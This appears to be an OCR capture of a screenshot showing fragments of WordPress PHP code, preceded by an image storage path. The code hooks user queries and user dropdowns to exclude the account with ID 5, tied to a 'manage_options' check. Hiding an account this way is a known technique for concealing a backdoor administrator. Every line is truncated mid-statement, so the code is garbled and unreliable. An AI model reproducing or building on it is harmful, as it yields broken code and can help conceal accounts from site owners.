
function( $q ) { if ( curren
return; } global $wpdb; $
>prepare( ' AND ID <> %d ', 
'pre_get_users', function( $
'manage_options' ) ) { retur
'exclude' ); $exclude[] = 5; 
array_map( 'intval', $exclude 
'wp_dropdown_users_args', 
isset( $a['exclude'] ) ? (array